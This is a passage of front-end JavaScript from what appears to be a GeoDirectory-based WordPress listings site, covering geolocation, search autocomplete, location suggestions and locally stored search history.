					navigator.geolocation.getCurrentPosition(positionSuccess, positionError);
				} else {
					positionError(-1);
				}
			}

			function positionError(err) {
				var msg;
				switch (err.code) {
					case err.UNKNOWN_ERROR:
						msg = "Unable to find your location";
						break;
					case err.PERMISSION_DENINED:
						msg = "Permission denied in finding your location";
						break;
					case err.POSITION_UNAVAILABLE:
						msg = "Your location is currently unknown";
						break;
					case err.BREAK:
						msg = "Attempt to find location took too long";
						break;
					default:
						msg = "Location detection not supported in browser";
				}
				jQuery('#info').html(msg);
			}

			function positionSuccess(position) {
				var coords = position.coords || position.coordinate || position;
				jQuery('.sgeo_lat').val(coords.latitude);
				jQuery('.sgeo_lon').val(coords.longitude);

				jQuery('.geodir-listing-search').trigger("submit");
			}

			/**
			 * On unload page do some cleaning so back button cache does not store these values.
			 */
			jQuery(window).on("beforeunload", function(e) {
				if(jQuery('.sgeo_lat').length ){
					jQuery('.sgeo_lat').val('');
					jQuery('.sgeo_lon').val('');
				}
			});
		</script>
		<script type="3331ffc56bb3c275c14213dc-text/javascript">
var gdasac_selected = '', gdasac_li_type = '', gdasac_categories = [], gdasac_listings = [], gdasac_do_not_close = false, gdasac_doing_search = 0, gdasac_is_search = false, gdasac_keyup_timeout = null, gdasac_suggestions_with = '';
jQuery(function($) {
	/*Init*/
	gdas_ac_init('.gd_search_text');
		/*On CPT change*/
	jQuery("body").on("geodir_setup_search_form",function(){gdas_ac_init('.gd_search_text');});
});
function gdas_ac_init($field){jQuery($field).on("focusin",function(){gdasac_selected=this;gdas_ac_focus_in(this)}).on("focusout",function(){gdasac_selected="";gdas_ac_focus_out(this)});jQuery(window).on("resize",function(){gdas_ac_resize_suggestions()})}
function gdas_ac_focus_in($input){
	var $suggestions = jQuery($input).parent().find(".gdas-search-suggestions"), gdas_fire = false;
	if($suggestions.length){$suggestions.show();}else{jQuery($input).after("<div class=' gd-suggestions-dropdown gdas-search-suggestions gd-ios-scrollbars'><ul class='gdasac-listing list-unstyled p-0 m-0'></ul><ul class='gdasac-category list-unstyled p-0 m-0'></ul></div>");gdas_fire = true;}
	/* Fire search */
	if(gdas_fire&&!$suggestions.hasClass("gdasac-focused")){$suggestions.addClass("gdasac-focused");gdas_ac_init_suggestions($input);if(gdasac_suggestions_with!="posts"){gdas_ac_categories($input)}}
	/* Resize */
	gdas_ac_resize_suggestions();
	/* Set if is search near */
	if(jQuery('.gdlm-location-suggestions:visible').prev().hasClass('snear')){gdasac_is_search = true;}else{gdasac_is_search = false;}
}
function gdas_ac_focus_out($input){setTimeout(function() {if (!gdasac_do_not_close) {jQuery($input).parent().find(".gdas-search-suggestions").hide();}},200);}
/* Get the current post_type categories as suggestions. */
function gdas_ac_categories(el){
	$input=jQuery(gdasac_selected);var post_type=jQuery($input).parent().parent().find("input[name='stype']").val();var post_type_slug=jQuery($input).closest(".geodir-search").find("input[name='stype']").data("slug");if(!post_type_slug){post_type_slug=jQuery($input).closest(".geodir-search").find(".search_by_post").find(":selected").data("slug")}if(typeof post_type_slug=="undefined"){post_type_slug=jQuery(".search_by_post").find(":selected").data("slug")}var search=jQuery($input).val();if(typeof search=="undefined"){search=""}request_url=geodir_params.api_url+""+post_type_slug+"/categories/?orderby=count&order=desc&search="+search+"&per_page="+geodir_search_params.autocompleter_max_results;if(geodir_search_params.autocompleter_filter_location&&el&&jQuery(el).closest("form.geodir-listing-search").length){$form=jQuery(el).closest("form.geodir-listing-search");lname=jQuery(".geodir-location-search-type",$form).prop("name");lval=jQuery(".geodir-location-search-type",$form).val();if(lval&&(lname=="country"||lname=="region"||lname=="city"||lname=="neighbourhood")){request_url+="&"+lname+"="+lval}}
	jQuery.ajax({
		type: "GET",
		url: request_url,
		dataType: 'json',
		success: function (data) {
			gdasac_categories = data;gdasac_doing_search--;
			html = '';
			gdasac_li_type = 'category';
			jQuery.each(gdasac_categories, function (index, value) {html = html + gdas_ac_create_li('category', value);});
			var gdasCe = gdasac_selected ? gdasac_selected : el;
			jQuery(gdasCe).parent().find("ul.gdasac-category").empty().append(html);
					},
		error: function (xhr, textStatus, errorThrown) {console.log(errorThrown);}
	});
}
/* Get the current post_type categories as suggestions. */
function gdas_ac_listings(el){
	$input = jQuery(gdasac_selected);
	var post_type = jQuery($input).parent().parent().find("input[name='stype']").val();
	var post_type_slug = jQuery($input).closest('.geodir-search').find("input[name='stype']").data("slug");
	if(!post_type_slug) {
		post_type_slug = jQuery($input).closest('.geodir-search').find(".search_by_post").find(':selected').data("slug");
	}
	var search = jQuery($input).val(), gdasLe = gdasac_selected ? gdasac_selected : el;
	if(search && search.length >= geodir_search_params.autocomplete_min_chars){
		request_url = geodir_params.api_url + "" + post_type_slug+"/?search="+search+"&per_page="+geodir_search_params.autocompleter_max_results;
		if (geodir_search_params.autocompleter_filter_location && el && jQuery(el).closest('form.geodir-listing-search').length) {
			$form = jQuery(el).closest('form.geodir-listing-search');
			lname = jQuery('.geodir-location-search-type', $form).prop('name');
			lval = jQuery('.geodir-location-search-type', $form).val();
			if (lval && (lname == 'country' || lname == 'region' || lname == 'city' || lname == 'neighbourhood')) {
				request_url += '&' + lname + '=' + lval;
			}
		}
		jQuery.ajax({
			type: "GET",
			url: request_url,
			dataType: 'json',
			success: function (data) {
				gdasac_listings = data;gdasac_doing_search--;
				html = '';
				gdasac_li_type = 'listing';
				jQuery.each(gdasac_listings, function (index, value) {
					html = html + gdas_ac_create_li('listing', value);
				});
				jQuery(gdasLe).parent().find("ul.gdasac-listing").empty().append(html);
							},
			error: function (xhr, textStatus, errorThrown) {console.log(errorThrown);}
		});
	}else{jQuery(gdasLe).parent().find("ul.gdasac-listing").empty();}
}
/* Set the max height for the suggestion div so to never scroll past the bottom of the page. */
function gdas_ac_resize_suggestions(){setTimeout(function(){if(jQuery(".gd-suggestions-dropdown:visible").length){var offset=jQuery(".gd-suggestions-dropdown:visible").offset().top;var windowHeight=jQuery(window).height();var maxHeight=windowHeight-(offset-jQuery(window).scrollTop());if(jQuery(".gd-suggestions-dropdown:visible").prev().hasClass("gd_search_text")){jQuery(".gd-suggestions-dropdown:visible").css("max-height",windowHeight-40)}else{jQuery(".gd-suggestions-dropdown:visible").css("max-height",maxHeight)}}},50)}
function gdas_ac_init_suggestions($input){setTimeout(function(){gdas_ac_resize_suggestions()},250);jQuery($input).on("keyup",function(e){gdasac_doing_search=3;/*city, region, country*/if(gdasac_keyup_timeout!=null)clearTimeout(gdasac_keyup_timeout);gdasac_keyup_timeout=setTimeout(function(){gdas_ac_maybe_fire_suggestions($input)},500)})}
function gdas_ac_maybe_fire_suggestions(el){gdasac_keyup_timeout=null;if(gdasac_suggestions_with!="terms"){gdas_ac_listings(el)}if(gdasac_suggestions_with!="posts"){gdas_ac_categories(el)}}
function gdas_ac_create_li($type,$data){
	var output = '', history = '', $delete = '';
	var $common_class = '';
	var $common_class_icon = '';
	var $common_class_title = '';
	var $icon_size = '';
	if(gdasac_li_type != ''){if($type=='category'){output += '<li class="gdas-section-title '+$common_class_title+'" onclick="var event = arguments[0] || window.event; geodir_cancelBubble(event);">Categories</li>';}else if($type=='listing'){output += '<li class="gdas-section-title '+$common_class_title+'">Listings</li>';}else{output += '<li class="gdas-section-title '+$common_class_title+'">'+$type.charAt(0).toUpperCase() + $type.slice(1)+'</li>';}}
	gdasac_li_type = '';
	if($data.history){
		history = '<i class="far fa-clock" title="Search history"></i> ';
		$delete = '<i onclick="var event = arguments[0] || window.event; geodir_cancelBubble(event);gdas_ac_del_location_history(\''+$data.slug+'\');jQuery(this).parent().remove();" class="fas fa-times " title="Remove from history"></i> ';
	}else if($type == 'category' && $data.fa_icon){
		var icon_color = $data.fa_icon_color ? '#fff' : '';
		history = '<span class="gdasac-icon '+$common_class_icon+'" style="background-color:'+$data.fa_icon_color+';color:'+icon_color+';'+$icon_size+'"><i class="'+$data.fa_icon+' fa-fw"></i></span> ';
	}else if($type == 'category'){
		history = '<span class="gdasac-icon '+$common_class_icon+'" style="'+$icon_size+'"><i class="fas fa-folder-open"></i></span> ';
	}else if($type == 'listing' && $data.featured_image.thumbnail){
		history = '<span class="gdasac-icon '+$common_class_icon+'" style="'+$icon_size+'"><img src="'+$data.featured_image.thumbnail+'" class="w-100"></span> ';
	}else{
		history = '<span class="gdasac-icon '+$common_class_icon+'" style="'+$icon_size+'"><i class="fas fa-map-marker-alt"></i></span> ';
	}
	if($type=='category'){
		if($data.area){$data.city = $data.area;}
		output += '<li class="'+$common_class+'" data-type="'+$type+'" onclick="gdasac_click_action(\''+$type+'\',\''+$data.link+'\','+$data.id+',\''+jQuery.escapeSelector($data.name)+'\');">'+history+'<b>'+ $data.name + '</b>'+$delete+'</li>';
	}else if($type=='listing'){
		if($data.area){$data.region = $data.area;}
		output += '<li class="'+$common_class+'" data-type="'+$type+'" onclick="gdasac_click_action(\''+$type+'\',\''+$data.link+'\','+$data.id+',\''+jQuery.escapeSelector($data.name)+'\');">'+history+'<b>'+ $data.title.rendered + '</b>'+$delete+'</li>';
	}
	return output;
}
function gdasac_click_action($type,$url,$id, $name){
    if($type=='category'){
                window.location = $url;
            }else if($type=='listing'){
        window.location = $url
    }
}
</script>    <script type="3331ffc56bb3c275c14213dc-text/javascript">
        map_id_arr = [];
        gdUmarker = '';
        my_location = '';
        lat = '';
        lon = '';
        gdUmarker = '';
        userMarkerActive = false;
        gdLocationOptions = {
            enableHighAccuracy: true,
            timeout: 5000,
            maximumAge: 0
        };


        jQuery("body").on("map_show", function(event, map_id) {
            map_id_arr.push(map_id);
            if (lat && lon) {
                setTimeout(function(map_id) {
                    geodir_search_setUserMarker(lat, lon, map_id);
                }, 1, map_id);
            }
        });
    </script>
    <script type="3331ffc56bb3c275c14213dc-text/javascript">var geodir_reviewrating_all_js_msg = {"geodir_reviewrating_admin_ajax_url":"https:\/\/www.cafe.net\/wp-admin\/admin-ajax.php?action=geodir_reviewrating_ajax","geodir_reviewrating_please_enter":"Please enter","geodir_reviewrating_star_text":"Star Text","geodir_reviewrating_rating_delete_confirmation":"Are you sure you want to delete this?","geodir_reviewrating_please_select":"Please select","geodir_reviewrating_categories_text":"Categories.","geodir_reviewrating_select_post_type":"Please select Post Type.","geodir_reviewrating_enter_rating_title":"Please enter rating title.","geodir_reviewrating_select_multirating_style":"Please Select multirating style.","geodir_reviewrating_hide_images":"Hide Images","geodir_reviewrating_show_images":"Show Images","geodir_reviewrating_hide_ratings":"Hide Multi Ratings","geodir_reviewrating_show_ratings":"Show Multi Ratings","geodir_reviewrating_delete_image_confirmation":"Are you sure you want to delete this image?","geodir_reviewrating_please_enter_below":"Please enter below","geodir_reviewrating_please_enter_above":"Please enter above","geodir_reviewrating_numeric_validation":"Please enter only numeric value","geodir_reviewrating_maximum_star_rating_validation":"You are create maximum seven star rating","geodir_reviewrating_star_and_input_box_validation":"Your input box number and number of star is not same","geodir_reviewrating_star_and_score_text_validation":"Your input box number and number of Score text is not same","geodir_reviewrating_select_rating_off_img":"Please select rating off image.","geodir_reviewrating_optional_multirating":"1","allow_empty_review":"","err_empty_review":"Please type a review.","err_empty_reply":"Please type a reply."};</script><div class="geodir-location-search-wrap lity-hide lity-show" style="display: none;">
		<div class="gdlmls-title">Change Location</div>
		<div class="gdlmls-sub-title">Find awesome listings near you!</div>

		<div class="geodir-location-search-input-wrap">
			<input type="text" class="geodir-location-search" placeholder="city, region, country" aria-label="city, region, country">
		</div>
	</div>
	<script type="3331ffc56bb3c275c14213dc-text/javascript">
var gdlmls_selected = '';
var gdlmls_nearest = [];
var gdlmls_country = [];
var gdlmls_region = [];
var gdlmls_city = [];
var gdlmls_neighbourhood = [];
var gdlmls_google_sessionToken = '';// google session token
var gdlmls_google_service = '';// google service
var gdlmls_do_not_close = false;
var gdlmls_doing_search = 0;
var gdlmls_doing_nearest = false;
var gdlmls_is_search = false;
var gdlmls_keyup_timeout = null;

jQuery(function() {
	// init
	gdlm_ls_init('.geodir-location-search');
	gdlm_ls_init('.snear');	gdlm_is_search_input_location();

	// on CPT change
	jQuery("body").on("geodir_setup_search_form", function(){
		gdlm_ls_init('.geodir-location-search');
		gdlm_ls_init('.snear');		gdlm_is_search_input_location();
	});
});

function gdlm_is_search_input_location(){
	/* Check for on change */
	jQuery(".snear").on("change", function(){
		setTimeout(function(){
			if (typeof geodir_search_params !== 'undefined' && geodir_search_params.autocompleter_filter_location) {
				jQuery('.gd-search-field-search .gd-suggestions-dropdown').remove();
			}
			var $type = jQuery('.geodir-location-search-type').attr('name');
			if($type ){
				jQuery('.gd-search-field-near').removeClass('in-location in-neighbourhood in-city in-region in-country').addClass('in-location in-'+$type);
			}else{
				jQuery('.gd-search-field-near').removeClass('in-location in-neighbourhood in-city in-region in-country');
			}
		}, 100);
	}).on("keyup", function () {
		if (!(jQuery(this).val().trim() == geodir_params.txt_near_my_location && jQuery(this).closest('form').find('.geodir-location-search-type').val()=='me')) {
			jQuery('.gd-search-field-near').removeClass('in-location in-neighbourhood in-city in-region in-country');
			jQuery('.geodir-location-search-type').val('').attr('name','');
			jQuery('.sgeo_lat').val('');
			jQuery('.sgeo_lon').val('');
		}
	});
}

function gdlm_ls_init($field){
	jQuery($field).on("focusin", 
		function(){
			gdlmls_selected = this;
			gdlm_ls_focus_in(this);
		}).on("focusout",
		function(){
			gdlmls_selected = '';
			gdlm_ls_focus_out(this);
		});

	// window resize tasks
	jQuery(window).on("resize", function(){
		gdls_ls_resize_suggestions();
	});
}

function gdlm_ls_focus_in($input){
	if(jQuery($input).parent().find(".gdlm-location-suggestions").length){
		jQuery($input).parent().find(".gdlm-location-suggestions").show();		gdlm_ls_current_location_suggestion($input);

	}else{
		jQuery($input).after("<div class=' gd-suggestions-dropdown gdlm-location-suggestions gd-ios-scrollbars'>" +
			"<ul class='gdlmls-near list-unstyled p-0 m-0 '></ul>" +
			"<ul class='gdlmls-neighbourhood list-unstyled p-0 m-0'></ul>" +
			"<ul class='gdlmls-city list-unstyled p-0 m-0'></ul>" +
			"<ul class='gdlmls-region list-unstyled p-0 m-0'></ul>" +
			"<ul class='gdlmls-country list-unstyled p-0 m-0'></ul>" +
			"<ul class='gdlmls-more list-unstyled p-0 m-0'></ul>" +
			"</div>");
		gdlm_ls_init_suggestions($input);
		gdlm_ls_current_location_suggestion($input);
	}

	// resize
	gdls_ls_resize_suggestions();

	// set if is search near
	if(jQuery('.gdlm-location-suggestions:visible').prev().hasClass('snear') || jQuery($input).hasClass('snear')){
		gdlmls_is_search = true;
	}else{
		gdlmls_is_search = false;
	}
}

function gdlm_ls_focus_out($input) {
	setTimeout(function() {
		_ua = navigator.userAgent.toLowerCase();
		isChrome = /chrome/.test(_ua);
		isWin10 = /windows nt 10.0/.test(_ua);
		if (!gdlmls_do_not_close) {
			jQuery($input).parent().find(".gdlm-location-suggestions").hide();		}
	}, 200);
}

/**
 * Set the max height for the suggestion div so to never scroll past the bottom of the page.
 */
function gdls_ls_resize_suggestions() {
	setTimeout(function() {
		if (jQuery('.gdlm-location-suggestions:visible').length) {
			var offset = jQuery('.gdlm-location-suggestions:visible').offset().top;
			var windowHeight = jQuery(window).height();
			var maxHeight = windowHeight - (offset - jQuery(window).scrollTop());

			if (jQuery('.gdlm-location-suggestions:visible').prev().hasClass('snear')) {
				jQuery('.gdlm-location-suggestions:visible').css('max-height', windowHeight - 40);
			} else {
				jQuery('.gdlm-location-suggestions:visible').css('max-height', maxHeight);
			}
		}
	}, 50);
}

function gdlm_ls_init_suggestions($input) {
	setTimeout(function() {
		gdls_ls_resize_suggestions();
	}, 250);
		jQuery($input).on("keyup", function($input) {
		gdlmls_doing_search = 3; // city, region, country
		if (gdlmls_keyup_timeout != null) clearTimeout(gdlmls_keyup_timeout);
		gdlmls_keyup_timeout = setTimeout(gdlm_ls_maybe_fire_suggestions, 500);
	});
}

function gdlm_ls_maybe_fire_suggestions(){
	/* Reset timer */
	gdlmls_keyup_timeout = null;
	/* Do suggestions */
	gdlm_ls_current_location_suggestion();
	_value = gdlmls_selected ? jQuery(gdlmls_selected).val().trim() : '';
	_chars = parseInt( geodir_location_params.autocompleter_min_chars );
	if ((!_value || _chars < 1 || _chars > 0 && _value && parseInt(_value.length) >= _chars) && !(_value == geodir_params.txt_near_my_location && jQuery(gdlmls_selected).closest("form").find(".geodir-location-search-type").val() == "me")) {
		gdlm_ls_city_suggestion();
				gdlm_ls_region_suggestion();		gdlm_ls_country_suggestion();	}
}

function gdlm_ls_maybe_suggest_more() {
	if (
		gdlmls_doing_search == 0 &&
		gdlmls_country.length == 0 &&
		gdlmls_region.length == 0 &&
		gdlmls_city.length == 0 &&
		gdlmls_neighbourhood.length == 0
	) {
		$input = jQuery(gdlmls_selected).val();
		if ($input) {
						if ((typeof google !== 'undefined' && typeof google.maps !== 'undefined')) {
								gdlm_ls_google_suggestions($input);
			}
		} else {
			jQuery(gdlmls_selected).parent().find("ul.gdlmls-more").empty();
		}
	}
}

function gdlm_ls_neighbourhood_suggestion() {
	var $search = jQuery(gdlmls_selected).val();
	if ($search) {
		jQuery.ajax({
			type: "GET",
			url: geodir_params.api_url + "locations/neighbourhoods/?search=" + $search,
			success: function(data) {
				gdlmls_neighbourhood = data;
				gdlmls_doing_search--;
				gdlm_ls_maybe_suggest_more();
				html = '';
				jQuery.each(gdlmls_neighbourhood, function(index, value) {
					html = html + gdlm_ls_create_li('neighbourhood', value);
				});
				jQuery(gdlmls_selected).parent().find("ul.gdlmls-neighbourhood").empty().append(html);
				if (html && gdlmls_is_search){
					geodirLMShowDropdown(gdlmls_selected);
				}
			},
			error: function(xhr, textStatus, errorThrown) {
				console.log(errorThrown);
			}
		});
	} else {
		gdlmls_neighbourhood = [];
		gdlmls_doing_search--;
		gdlm_ls_maybe_suggest_more();
		jQuery(gdlmls_selected).parent().find("ul.gdlmls-city").empty();
	}
}

function gdlm_ls_city_suggestion() {
	var $search = jQuery(gdlmls_selected).val();
	if ($search) {
		jQuery.ajax({
			type: "GET",
			url: geodir_params.api_url + "locations/cities/?search=" + $search,
			success: function(data) {
				gdlmls_city = data;
				gdlmls_doing_search--;
				gdlm_ls_maybe_suggest_more();
				html = '';
				jQuery.each(gdlmls_city, function(index, value) {
					html = html + gdlm_ls_create_li('city', value);
				});
				jQuery(gdlmls_selected).parent().find("ul.gdlmls-city").empty().append(html);
				if (html && gdlmls_is_search){
					geodirLMShowDropdown(gdlmls_selected);
				}
			},
			error: function(xhr, textStatus, errorThrown) {
				console.log(errorThrown);
			}
		});
	} else {
		gdlmls_city = [];
		gdlmls_doing_search--;
		gdlm_ls_maybe_suggest_more();
		jQuery(gdlmls_selected).parent().find("ul.gdlmls-city").empty();
	}
}

function gdlm_ls_region_suggestion() {
	var $search = jQuery(gdlmls_selected).val();
	if ($search) {
		jQuery.ajax({
			type: "GET",
			url: geodir_params.api_url + "locations/regions/?search=" + $search,
			success: function(data) {
				gdlmls_region = data;
				gdlmls_doing_search--;
				gdlm_ls_maybe_suggest_more();
				html = '';
				jQuery.each(gdlmls_region, function(index, value) {
					html = html + gdlm_ls_create_li('region', value);
				});
				jQuery(gdlmls_selected).parent().find("ul.gdlmls-region").empty().append(html);
				if (html && gdlmls_is_search){
					geodirLMShowDropdown(gdlmls_selected);
				}
			},
			error: function(xhr, textStatus, errorThrown) {
				console.log(errorThrown);
			}
		});
	} else {
		gdlmls_region = [];
		gdlmls_doing_search--;
		gdlm_ls_maybe_suggest_more();
		jQuery(gdlmls_selected).parent().find("ul.gdlmls-region").empty();
	}
}

function gdlm_ls_country_suggestion() {
	var $search = jQuery(gdlmls_selected).val();
	if ($search) {
		jQuery.ajax({
			type: "GET",
			url: geodir_params.api_url + "locations/countries/?search=" + $search,
			success: function(data) {
				gdlmls_country = data;
				gdlmls_doing_search--;
				gdlm_ls_maybe_suggest_more();
				html = '';
				jQuery.each(gdlmls_country, function(index, value) {
					html = html + gdlm_ls_create_li('country', value);
				});

				jQuery(gdlmls_selected).parent().find("ul.gdlmls-country").empty().append(html);
				if (html && gdlmls_is_search){
					geodirLMShowDropdown(gdlmls_selected);
				}
			},
			error: function(xhr, textStatus, errorThrown) {
				console.log(errorThrown);
			}
		});
	} else {
		gdlmls_country = [];
		gdlmls_doing_search--;
		gdlm_ls_maybe_suggest_more();
		jQuery(gdlmls_selected).parent().find("ul.gdlmls-country").empty();
	}
}

function gdlm_ls_current_location_suggestion() {
	jQuery(gdlmls_selected).parent().find("ul.gdlmls-near").empty();

	// Near me
	jQuery(gdlmls_selected).parent().find("ul.gdlmls-near").empty().append(gdlm_ls_create_li('near', {
		type: "near",
		slug: "me",
		title: geodir_params.txt_form_my_location
	}));

	if (jQuery(gdlmls_selected).val() == '') {
		var $search_history = JSON.parse(gdlm_ls_get_location_history());

		if ($search_history) {
			jQuery.each($search_history, function(index, value) {
				jQuery(gdlmls_selected).parent().find("ul.gdlmls-near").append(gdlm_ls_create_li(value.type, value));
			});
		}

		if ( ! geodir_location_params.disable_nearest_cities ) {
			// Add near cities from ip
			gdlm_ls_nearest_cities();
		}
	}
	console.log(JSON.parse(gdlm_ls_get_location_history()));
}

function gdlm_ls_nearest_cities() {
	if(!gdlmls_doing_nearest){
		gdlmls_doing_nearest = true;
		jQuery.ajax({
			type: "GET",
			url: geodir_params.api_url + "locations/cities/?orderby=ip",
			success: function(data) {
				if (data) {
					jQuery.each(data, function(index, value) {
						jQuery(gdlmls_selected).parent().find("ul.gdlmls-near").append(gdlm_ls_create_li('city', value));
					});
				}
				gdlmls_doing_nearest = false;
			},
			error: function(xhr, textStatus, errorThrown) {
				console.log(errorThrown);
				gdlmls_doing_nearest = false;
			}
		});
	}
}

function gdlm_ls_create_li($type,$data){
	var output;
	var history = '';
	var $delete = '';
	var $common_class = '';
	if($data.history){
		history = '<i class="fas fa-history" title="Search history"></i> ';
		$delete = '<span><i onclick="var event = arguments[0] || window.event; geodir_cancelBubble(event);gdlm_ls_del_location_history(\''+$data.slug+'\');jQuery(this).parent().remove();" class="fas fa-times" title="Remove from history"></i></span> ';
	}else if($type == 'neighbourhood' || $type == 'city' || $type == 'region' || $type == 'country'){
		history = '<i class="fas fa-map-marker-alt"></i> ';
	}
	console.log($data);
	if($type=='neighbourhood'){
		if($data.area){$data.city = $data.area;}
		output = '<li class="'+$common_class+'" data-type="'+$type+'" ontouchstart="this.click();return false;" onclick="gdlm_click_action(\''+$type+'\',\''+gdlm_ls_slashit($data.title)+'\',\''+gdlm_ls_slashit($data.city)+'\',\''+$data.country_slug+'\',\''+$data.region_slug+'\',\''+$data.city_slug+'\',\''+$data.slug+'\');"><span>'+history+'In: <b>'+ $data.title + '</b>, '+ $data.city + ' (Neighbourhood)</span>'+$delete+'</li>';
	}else if($type=='city'){
		if($data.area){$data.region = $data.area;}
		output = '<li class="'+$common_class+'" data-type="'+$type+'" ontouchstart="this.click();return false;" onclick="gdlm_click_action(\''+$type+'\',\''+gdlm_ls_slashit($data.title)+'\',\''+gdlm_ls_slashit($data.region)+'\',\''+$data.country_slug+'\',\''+$data.region_slug+'\',\''+$data.slug+'\');"><span>'+history+'In: <b>'+ $data.title + '</b>, '+$data.region+' (City)</span>'+$delete+'</li>';
	}else if($type=='region'){
		if($data.area){$data.country = $data.area;}
		output = '<li class="'+$common_class+'" data-type="'+$type+'" ontouchstart="this.click();return false;" onclick="gdlm_click_action(\''+$type+'\',\''+gdlm_ls_slashit($data.title)+'\',\''+gdlm_ls_slashit($data.country)+'\',\''+$data.country_slug+'\',\''+$data.slug+'\');"><span>'+history+'In: <b>'+ $data.title + '</b>, '+$data.country_title+' (Region)</span>'+$delete+'</li>';
	}else if($type=='country'){
		output = '<li class="'+$common_class+'" data-type="'+$type+'" ontouchstart="this.click();return false;" onclick="gdlm_click_action(\''+$type+'\',\''+gdlm_ls_slashit($data.title)+'\',\'\',\''+$data.slug+'\');"><span>'+history+'In: <b>'+ $data.title + '</b> (Country)</span>'+$delete+'</li>';
	}else if($type=='near'){
		output = '<li data-type="'+$type+'" class="gd-near-me text-primary '+$common_class+'" ontouchstart="this.click();return false;" onclick="gdlm_click_action(\''+$type+'\',\''+gdlm_ls_slashit($data.title)+'\',\'\',\''+$data.slug+'\');"><span><i class="fas fa-location-arrow"></i> Near: '+ $data.title + '</span></li>';
	}else if($type=='near-search'){
		output = '<li class="'+$common_class+'" data-type="'+$type+'" ontouchstart="this.click();return false;" onclick="gdlm_click_action(\''+$type+'\',\''+gdlm_ls_slashit($data.description)+'\');"><span><i class="fas fa-search"></i> Near: '+ $data.description + '</span></li>';
	}

	return output;
}

function gdlm_click_action($type,$title,$area,$country_slug,$region_slug,$city_slug,$hood_slug){
	if(gdlmls_is_search){
		if($type=='neighbourhood' || $type=='city' || $type=='region' || $type=='country'){
			$slug = '';
			if($type=='neighbourhood'){$slug = $hood_slug;}
			else if($type=='city'){$slug = $city_slug;}
			else if($type=='region'){$slug = $region_slug;}
			else if($type=='country'){$slug = $country_slug;}
			gdlm_search_fill_location($type,$slug,$title);
		}else if($type=='near-search'){
			gdlm_search_fill_location($type,'',$title);
		}else if($type=='near'){
			gd_get_user_position(gdlm_search_near_me);
		}
	}else{
		if($type=='neighbourhood' || $type=='city' || $type=='region' || $type=='country'){
			gdlm_go_location($type,$title,$area,$country_slug,$region_slug,$city_slug,$hood_slug);
		}else if($type=='near-search'){
			gdlm_go_search($title);
		}else if($type=='near'){
			gd_get_user_position(gdlm_ls_near_me);
		}
	}
	setTimeout(function() {
		_ua = navigator.userAgent.toLowerCase();
		isChrome = /chrome/.test(_ua);
		isWin10 = /windows nt 10.0/.test(_ua);
		if (isChrome && isWin10) {
			jQuery(".gdlm-location-suggestions").hide();
		}
	},200);
}

function gdlm_ls_near_me($lat,$lon){
	window.location = geodir_params.location_base_url+"near/me/"+$lat+","+$lon+"/";
}

function gdlm_ls_near_gps($lat,$lon){
	window.location = geodir_params.location_base_url+"near/gps/"+$lat+","+$lon+"/";
}

function gdlm_search_near_me($lat,$lon){
	gdlm_search_fill_location('near','me',"Near: "+geodir_params.txt_form_my_location,$lat,$lon)
}

function gdlm_search_fill_location($type,$slug,$title,$lat,$lon){
	if($type=='near'){

	}else if($type=='near-search'){
		$type='';
	}else{
		var txtType;
		if ($type == 'country') {
			txtType = '(Country)';
		} else if ($type == 'region') {
			txtType = '(Region)';
		} else if ($type == 'city') {
			txtType = '(City)';
		} else if ($type == 'neighbourhood') {
			txtType = '(Neighbourhood)';
		} else {
			txtType = "("+$type+")";
		}
		$title = "In: "+$title+" "+txtType;
	}

	jQuery('.geodir-location-search-type').val($slug).attr('name', $type);
	jQuery('.sgeo_lat').val($lat);
	jQuery('.sgeo_lon').val($lon);
	jQuery('.snear').val($title).trigger('change'); // fire change event so we can check if we need to add in-location class
}

function gdlm_go_search($text){
	if (window.gdMaps === 'google') {
		var geocoder = new google.maps.Geocoder();
		geocoder.geocode({'address': $text},
			function (results, status) {
				if (status == 'OK') {
//							console.log(results);
					$lat = results[0].geometry.location.lat();
					$lon = results[0].geometry.location.lng();
					gdlm_ls_near_gps($lat,$lon);
				} else {
					alert("Search was not successful for the following reason :" + status);
				}
			});
	} else if (window.gdMaps === 'osm') {
		geocodePositionOSM(false, $text, false, false,
			function(geo) {
				if (typeof geo !== 'undefined' && geo.lat && geo.lon) {
					console.log(results);
				} else {
					alert("Search was not successful for the requested address.");
				}
			});
	}
}

function gdlm_ls_search_location($type,$term){
	jQuery.ajax({
		type: "GET",
		url: geodir_params.api_url+$type+"/?search="+$term,
		success: function(data) {
			console.log(data);
			return data;
			//jQuery('#' + map_canvas_var + '_loading_div').hide();
			//parse_marker_jason(data, map_canvas_var);
		},
		error: function(xhr, textStatus, errorThrown) {
			console.log(errorThrown);
		}
	});
}

function gdlm_go_location($type,$title,$area,$country_slug,$region_slug,$city_slug,$hood_slug){
	// save search history before redirect
	gdlm_ls_set_location_history($type,$title,$area,$country_slug,$region_slug,$city_slug,$hood_slug);
	window.location = gdlm_ls_location_url($country_slug,$region_slug,$city_slug,$hood_slug);
	//console.log( gdlm_ls_location_url($country_slug,$region_slug,$city_slug,$hood_slug));
}

function gdlm_ls_location_url($country_slug,$region_slug,$city_slug,$hood_slug){
	//$url = geodir_params.location_url.slice(0, -1); // get location url without the ending slash
	$url = geodir_params.location_base_url; // get location url without the ending slash
	var show_country = 1;
	var show_region = 1;
	var show_city = 1;
	var show_hood = 0;

	if(show_country && $country_slug){
		$url += ""+$country_slug+"/";
	}

	if(show_region && $region_slug){
		$url += ""+$region_slug+"/";
	}

	if(show_city && $city_slug){
		$url += ""+$city_slug+"/";
	}

	if(show_hood && $hood_slug){
		$url += ""+$hood_slug+"/";
	}

	return $url;
}

function gdlm_ls_get_location_history(){
	if (geodir_is_localstorage() === true) {
		return gdlm_ls_history = localStorage.getItem("gdlm_ls_history");
	}else{
		return '';
	}
}

function gdlm_ls_del_location_history($slug){
	gdlmls_do_not_close = true;
	if (geodir_is_localstorage() === true) {
		gdlm_ls_history = JSON.parse(localStorage.getItem("gdlm_ls_history"));

		var found  = '';
		console.log(gdlm_ls_history);

		jQuery.each(gdlm_ls_history, function(index, value) {
			if($slug && $slug==value.slug){
				// its already in the list so bail.
				//gdlm_ls_history.splice(index, 1);
				found = index;
			}
		});

		if(found!==''){
			gdlm_ls_history.splice(found, 1);
			// store the user selection
			localStorage.setItem("gdlm_ls_history", JSON.stringify(gdlm_ls_history));
		}
	}

	setTimeout(function(){gdlmls_do_not_close = false;}, 200);
}

function gdlm_ls_set_location_history($type,$title,$area,$country_slug,$region_slug,$city_slug,$hood_slug){
	// set a searched location
	if (geodir_is_localstorage() === true) {
		var gdlm_ls_history = localStorage.getItem("gdlm_ls_history");
		var $exists = false;

		if (!gdlm_ls_history || gdlm_ls_history === undefined) {
			gdlm_ls_history = []
		}else{
